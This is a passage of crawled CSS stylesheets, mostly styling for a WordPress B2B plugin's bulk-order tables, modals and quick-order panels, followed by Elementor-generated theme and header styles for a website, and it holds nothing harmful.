    background-color: #fff;
    box-shadow: 0 0 1.5em hsla(0, 0%, 0%, 0.35);
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}


.eib2bpro-modal-transition {
    transition: all 0.3s 0.12s;
    opacity: 0;
}

.eib2bpro-modal.is-visible .eib2bpro-modal-transition {
    opacity: 1;
}

.eib2bpro-modal-body {
    max-height: 80vh;
    overflow: auto;
}

.eib2bpro-modal-close {
    position: absolute;
    right: 14px;
    top: 0px;
    font-size: 25px;
    cursor: pointer;
}

.eib2bpro-modal-header,
.eib2bpro-modal-content {
    padding: 1em;
}

.eib2bpro-modal-content>*:first-child {
    margin-top: 0;
}

@media (max-width: 820px) {
    .eib2bpro-modal-wrapper {
        width: 80vw;
    }

    .eib2bpro_offers_product_table td,
    .eib2bpro_offers_cart_table td {
        display: inline-block;
        width: 100%;
        text-align: center !important;
    }

    .eib2bpro-b2b-offer-line {
        width: 100%;
    }

    .eib2bpro-bulkorder-l1-td-subtotal {
        display: none;
    }
}

/* ============================================ */
/* BULK ORDER                                       */
/* ============================================ */

.eib2bpro-bulkorder-l1-table {
    background: #efefef;
    border-collapse: separate;
    border-spacing: 0;
}

.eib2bpro-bulkorder-l2-table *,
.eib2bpro-bulkorder-l1-table * {
    outline: transparent !important;
}

.eib2bpro-bulkorder-l1-table thead td,
.eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td {
    padding: 15px 20px !important;
}

.eib2bpro-bulkorder-l1-body td a {
    text-decoration: none !important;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product a {
    width: calc(100% - 75px) !important;
}

.eib2bpro-bulkorder-l1-body tr:last-child td {
    border-radius: 0;
    background-color: transparent !important;
    border-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search {
    width: 100%;
    padding: 5px;
    height: 35px;
}

.eib2bpro-bulkorder-l1-body .eib2bpro-bulkorder-l1-td-product {
    padding-left:20px !important; 
}

.eib2bpro-bulkorder-l1-table[data-subtotal=hide] .eib2bpro-bulkorder-l1-bodyx .eib2bpro-bulkorder-l1-td-product {
    width: 62%;
}

.eib2bpro-bulkorder-l1-message {
    background-color: red;
    padding:30px;
    color:#fff;
}

.eib2bpro-bulkorder-l1-td-add {
    text-align: center;
    width:70px;
}

.eib2bpro-bulkorder-l1-td-qty input {
    width: 56px !important;
    text-align: center;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button,
button.eib2bpro-bulkorder-l1-page,
.eib2bpro-bulkorder-l1-variations,
.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-product-qty,
.eib2bpro-bulkorder-l1-product-add {
    width: auto;
    border-radius: 5px !important;
    border: 0px !important;
    padding: 2px 7px !important;
    font-size: inherit !important;
    margin: 0px !important;
    line-height: 20px !important;
    font-weight: bold !important;
    min-height: 35px !important;
    box-shadow: none !important;
}

.eib2bpro-bulkorder-l1-product-add svg {
    vertical-align: middle;
}

.eib2bpro-bulkorder-l1-table .woocommerce-Button {
    width: auto;
}

.eib2bpro-bulkorder-l1-variations {
    margin-top: 10px !important;
    display: block !important;
    max-width: 30vw !important;
}

button.eib2bpro-bulkorder-l1-page {
    width: auto;
}

.eib2bpro-bulkorder-l1-categories,
.eib2bpro-bulkorder-l1-search,
.eib2bpro-bulkorder-l1-search::placeholder {
    color: #fff !important;
    padding-left: 0px !important;
    box-shadow: none !important;
    border: 0px !important;
    padding-bottom: 0px !important;
}

.eib2bpro-bulkorder-l1-qty-max-alert {
    display: none;
}

.eib2bpro-bulkorder-l1-categories {
    float: right;
}

.eib2bpro-b2b-bulkorder-l1-image {
    display:inline !important;
    padding-right: 15px;
}
.eib2bpro-b2b-bulkorder-l1-image img{
    width: 40px !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border-radius: 8px !important;
}

.eib2bpro-b2b-bulkorder-l1-outofstock {
    background-color: red;
    color:#fff;
    font-size:12px;
    padding: 2px 6px !important;
    border-radius: 3px !important;
    display: inline !important;
}

.eib2bpro-bulkorder-l1-td-product > a {
    display: inline-table !important;
    line-height: 1.6 !important;
}

.eib2bpro-bulkorder-l1-td-qty,
.eib2bpro-bulkorder-l1-td-subtotal {
    text-align: center;
    width:110px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: none;
}

.eib2bpro-bulkorder-l1-search {
    float:left;
    width:60% !important;
}

.eib2bpro-bulkorder-l1-categories {
    float:right;
    width:40% !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-block {
    display:block;
    width: 80px !important;
    margin: 0 auto !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in {
	border-radius: 5px;
	height: 35px;
  float: left;
}

.eib2bpro-bulkorder-l1-td-qty .num-in	span {
  width: 20px !important;
  display: block;
  height: 35px;
  float: left;
  position: relative;
  cursor:pointer;
  opacity: 0.6;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span:before, .eib2bpro-bulkorder-l1-td-qty .num-in span:after {
  content: '';
  position: absolute;
  background-color: #fff;
  height: 2px;
  width: 7px;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -4px;
}

.eib2bpro-bulkorder-l1-td-qty .num-in span.plus:after {
  transform: rotate(90deg);
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
		float: left;
		width: 40px !important;
		height: 35px;
		border: none;
		text-align: center;
}

.eib2bpro-bulkorder-l1-product-qty::-webkit-inner-spin-button, 
.eib2bpro-bulkorder-l1-product-qty::-webkit-outer-spin-button {  
    -webkit-appearance: none !important;
    margin: 0 !important;
    -moz-appearance: textfield !important;
}

.eib2bpro-bulkorder-l1-product-qty {
    -moz-appearance: textfield !important;
}

@media (max-width: 820px) {
.eib2bpro-b2b-bulkorder-l1-image {
    display: block !important;
    padding-bottom: 10px;
}

.eib2bpro-bulkorder-l1-td-subtotal2 {
    display: block;
    padding-top:5px;
}

.eib2bpro-bulkorder-l1-table .pagination, .eib2bpro-bulkorder-l1-table .woocommerce-pagination {
    border:0px !important;
}

.eib2bpro-bulkorder-l1-table thead td, .eib2bpro-bulkorder-l1-body td {
    vertical-align: middle;
    padding: 15px 10px !important;
}

.eib2bpro-bulkorder-l1-table thead td,
td.eib2bpro-bulkorder-l1-td-product {
    padding-left: 20px !important;
}

.eib2bpro-bulkorder-l1-td-qty .num-in input {
    pointer-events: none;
    width: 40px !important;
}
.eib2bpro-bulkorder-l1-td-qty .num-in span {
    width: 20px;
    padding-left:0px;
}

}

/* LAYOUT 2 */


.eib2bpro-bulkorder-l2-table {
    /* border-radius: 20px; */
    background-color: #353535;
    color: #fff;
    border: 0px;
    border-collapse: separate;
}

table.eib2bpro-bulkorder-l2-table thead th,
table.eib2bpro-bulkorder-l2-table tbody td,
table.eib2bpro-bulkorder-l2-table tfoot td {
    background-color: transparent !important;
    padding: 15px 25px 15px 25px !important;
    vertical-align: baseline !important;
    color: #fff;
    white-space: nowrap;
    text-align: left;
    border: 0;
}

table.eib2bpro-bulkorder-l2-table thead th {
    padding: 25px 25px 20px 25px;
}

.eib2bpro-bulkorder-l2-table thead th,
.eib2bpro-bulkorder-l2-table tbody td {
    border-bottom: 1px solid #555;
}

.eib2bpro-bulkorder-l2-table tfoot td {
    border-bottom: 0px;
    padding-bottom: 10px !important;
    font-weight: bold;
    font-size: 1.2rem;
    vertical-align: top !important;
}

.eib2bpro-bulkorder-l2-add-to-cart {
    border-radius: 10px;
    background: #fff;
    color: #000;
    padding: 14px 15px;
    border: 0;
    margin-bottom: 7px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1;
}

.eib2bpro-bulkorder-l2-qty-max-alert,
.eib2bpro-bulkorder-l2-product-list {
    display: none;
}

.eib2bpro-bulkorder-l2-table-head th:first-child,
.eib2bpro-bulkorder-l2-table-product {
    width: 60%;
    position: relative;
}

.eib2bpro-bulkorder-l2-form.width-90 .eib2bpro-bulkorder-l2-table-product {
    width: 80%;
}

.eib2bpro-bulkorder-l2-item {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 6px;
}

.eib2bpro-bulkorder-l2-name {
    font-size: 15px;
    font-weight: bold;
    white-space: normal;
}

.eib2bpro-bulkorder-l2-price {
    font-size: 13px;
    color: #aaa;
}

.eib2bpro-input-ei-bulkorder-qty {
    text-align: center;
}

.eib2bpro-bulkorder-l2-outofstock,
.eib2bpro-bulkorder-l2-sku {
    font-size: 11px;
    color: #000;
    text-transform: uppercase;
    background-color: #aaa;
    padding: 1px;
    border-radius: 3px;
}

.eib2bpro-bulkorder-l2-outofstock {
    background-color: red;
    color: #fff;
}

.eib2bpro-bulkorder-l2-table-qty {
    position: relative;
}

.eib2bpro-bulkorder-l2-image {
    text-align: right;
}

.eib2bpro-bulkorder-l2-image img {
    max-width: 50px;
}

.eib2bpro-bulkorder-l2-table-th-qty {
text-align: center !important;
}

.eib2bpro-bulkorder-l2-table-th-product {
    padding-left: 35px !important;
}

.eib2bpro-bulkorder-l2-table-qty,
.eib2bpro-bulkorder-l2-table-th-subtotal {
    text-align: center !important;
}

.eib2bpro-bulkorder-subtotal {
    text-align: right;
}

input[type=number].eib2bpro-input-ei-bulkorder-qty,
.eib2bpro-bulkorder-l2-product {
    width: 80px;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    height: 50px;
    padding: 4px;
    padding-left: 15px;
    margin: 0px;
}

.eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
padding-left:0px;
}

.eib2bpro-bulkorder-l2-product {
    width: 100%;
}

.eib2bpro-bulkorder-l2-product-container {
    position: relative;
    padding: 0px;
    margin: 0px;
}
.eib2bpro-bulkorder-l2-product-x {
    display: none;
}
.eib2bpro-bulkorder-l2-product-container:hover .eib2bpro-bulkorder-l2-product-x{
    display: block;;
}
.eib2bpro-bulkorder-l2-product-x:hover,
.eib2bpro-bulkorder-l2-product-x {
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 0px;
    background-color: transparent;
    padding: 0px;
    border-radius: 5px;
    text-transform: uppercase;
    margin: 0px;
    border: 0;
    font-size: 12px;
    line-height: 55px;
    width: 10px;
}

.eib2bpro-bulkorder-l2-product-x.ei-no-show {
    display: none;
}

.eib2bpro-bulkorder-l2-product-list {
    color: #fff;
    /*padding: 10px;*/
    margin-top: 10px;
    border-radius: 10px;
    max-width: 100%;
}

.eib2bpro-bulkorder-l2-product-list>div {
    border-radius: 10px;
    cursor: pointer;
    background-color: #353535;
    margin-bottom: 5px;
    padding: 8px 15px;
}

.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount {
    margin-top: 6px;
    opacity: 0.7;
    display: inline-block;
    color: #fff;
}

.eib2bpro-bulkorder-l2-qty-max-alert {
    top: 30px;
    left: 50%;
    margin-left: -76px;
    visibility: visible;
    opacity: 1;
    z-index: 999;
    position: absolute;
    color: #FFFFFF;
    background: red;
    padding: 5px 10px;
    width: 140px;
    text-align: center;
    top: 70px;
    border-radius: 10px;
    white-space: break-spaces;
}

.eib2bpro-bulkorder-l2-qty-max-alert:after {
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    border-bottom: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;

}

.eib2bpro-bulkorder-l2-table-total-text {
    text-align: right !important;
}

.eib2bpro-bulkorder-l2-table-subtotal div{ 
    text-align: center;

}
.eib2bpro-bulkorder-l2-table-subtotal {
    color: #fff;
}

@media (max-width: 820px) {
    .eib2bpro-bulkorder-l2-table {
        border:0 !important;
        border-radius: 0px !important;
    }
    .eib2bpro-bulkorder-l2-table tr {
    border-bottom: 1px solid #fff;
    display: block;
    }

    .eib2bpro-bulkorder-l2-table th {
        display: none;
    }

    table.eib2bpro-bulkorder-l2-table tbody td{
        width: 100% !important;
        display: inline-block;
        padding-left: 50% !important;
        text-align: left !important;
        position: relative !important;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-tbody tr td {
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-image {
        display: none;
    }

    .eib2bpro-bulkorder-l2-product-list {
        margin-left: -105% !important;
        z-index: 999 !important;
    }

    .eib2bpro-bulkorder-l2-name {
        white-space: break-spaces;
    }

    .eib2bpro-bulkorder-l2-item {
        width: 150%;
    }

    .eib2bpro-input-ei-bulkorder-qty,
    .eib2bpro-bulkorder-l2-table-subtotal div {
        text-align: left !important;  
    }

    .eib2bpro-bulkorder-l2-table tbody td:before {
        content: attr(data-colname);
        display: block;
        position: absolute;
        left: 20px;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
    }

    .eib2bpro-bulkorder-l2-table tfoot td:before {
        content: '';
    } 

    .eib2bpro-bulkorder-l2-table tfoot td {
        width: 50% !important;
        padding-left: 20px !important;
        display: revert;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
        padding-left:20px !important;
    }

    .eib2bpro-bulkorder-l2-table-total-text {
        display: none !important;
    }

    .eib2bpro-quickorders-actions-button {
        float: left !important;
        margin-bottom: 20px;
    }
}

/* ============================================ */
/* QUICK ORDERS                                */
/* ============================================ */

.eib2bpro-quickorders-item {
    border:1px solid #ccc;
    margin-bottom:20px;
    overflow: hidden;
}

.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table-tbody tr td {
    border:0px !important;
}

.eib2bpro-quickorders-summary {
    padding: 20px 20px;
    cursor: pointer;
}

.eib2bpro-quickorders-details {
    display: none;
}

.eib2bpro-quickorders-reminder {
    padding-left:25px;
    padding-bottom:25px;
    position: relative;
    display: none !important;
}

.eib2bpro-quickorders-reminder-switch-label {
    padding-left: 5px;
    position: absolute;
    top: 3px;
    left: 65px;
}

.eib2bpro-quickorders-reminder-container {
    display: none;
    line-height: 40px !important;
    border-radius: 12px;
    padding: 20px;
    margin-right: 30px;
    margin-top: 20px;
}

.eib2bpro-quickorders-reminder-show {
    display: block;
}

.eib2bpro-quickorders-reminder-start,
.eib2bpro-quickorders-reminder-every {
    width:52px !important;
    border:0;
 padding:2px !important;
 padding-left:7px !important;
 border-radius: 5px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:130px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:auto;
}

.eib2bpro-quickorders-actions {
    padding: 15px 20px;
}

.eib2bpro-quickorders-actions-button {
    margin-right: 10px;
}
.eib2bpro-quickorders-add-to-cart {
    float:Right;
}

.eib2bpro-quickorders-details .eib2bpro-bulkorder-l2-table {
    border-top:0px !important;
    border-left:0px !important;
    border-right:0px !important;
    border-radius: 0px !important;
}

.eib2bpro-quickorders-summary-products {
    float:right;
    width:40%;
    height:40px;
    margin-top: -4px;
    overflow:hidden;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container {
    float: right;
    margin-left:7px;
    margin-bottom:2px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image {
    height:33px !important;
    border-radius: 4px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image_Qny {
    display: none;
}

.eib2bpro-switch input
{
  display: none !important;
}

.eib2bpro-switch 
{
  display: inline-block;
  width: 30px; /*=w*/
  height: 15px; /*=h*/
  margin: 2px;
  transform: translateY(50%);
  position: relative;
}

.eib2bpro-slider
{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 15px;
  box-shadow: 0 0 0 2px #777, 0 0 4px #777;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  transition: 0.2s;
}

.eib2bpro-slider:before
{
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #777;
  border-radius: 15px;
  transform: translateX(-15px); /*translateX(-(w-h))*/
  transition: 0.2s;
}

input:checked + .eib2bpro-slider:before
{
  transform: translateX(15px); /*translateX(w-h)*/
}



/* ============================================ */
/* RTL                                       */
/* ============================================ */

.rtl .eib2bpro-b2b-offer-line-image {
    padding-left: 20px;
}

.rtl .eib2bpro_offers_add_to_cart {
    text-align: right !important;
}

.rtl .eib2bpro_offer_total {
    text-align: left !important;
}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768306697
body_size: 438
content:
.elementor-kit-11{--e-global-color-primary:#191919;--e-global-color-secondary:#191919;--e-global-color-text:#191919;--e-global-color-accent:#CB1402;--e-global-color-36ebe7fc:#6EC1E4;--e-global-color-f53e30c:#54595F;--e-global-color-45191ae4:#7A7A7A;--e-global-color-7a6cec1:#61CE70;--e-global-color-81d7adb:#4054B2;--e-global-color-2ccd91cd:#23A455;--e-global-color-23a37df1:#000;--e-global-color-60d71be6:#FFF;--e-global-color-2f03032:#00000000;--e-global-color-08ac696:#00000000;--e-global-color-4b27011:rgba(0, 0, 0, 0.28);--e-global-color-5505ae5:#D1DCA9;--e-global-color-60ab66b:#033537;--e-global-color-64a21b2:#10CCAE;--e-global-color-e7c754c:#E97F30;--e-global-color-2536f45:#F6A133;--e-global-color-03e7f2b:#F38A00;--e-global-color-a4c41c9:#D05E00;--e-global-color-1c569ff:#131921;--e-global-color-0974e7d:#C7C7C7;--e-global-color-5361d2f:#131111;--e-global-color-1298d72:#ADC947;--e-global-color-4402aa8:#95B423;--e-global-color-ee12045:#7E9E0B;--e-global-color-50f1f11:#9CB600;--e-global-color-2ab68ca:#FF4500;--e-global-color-003f141:#FF1A3E;--e-global-color-64a4089:#9CAD35;--e-global-color-d4d2c56:#D9534F;--e-global-color-5e80947:#FFBB00;--e-global-color-9f443f0:#39B54A;--e-global-color-db87126:#00000000;--e-global-color-433bd02:#f1f1f1;--e-global-color-3fd85c3:#444;--e-global-color-5e3177e:#CC3366;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;font-family:"nunito-sans", Sans-serif;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 h1{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-text-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768306708
body_size: 4137
content:
.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4152bec{border-style:solid;border-width:4px 0px 2px 0px;border-color:#0201010F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-89facf4{text-align:center;}.elementor-1818 .elementor-element.elementor-element-89facf4 img{width:230px;max-width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 180% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
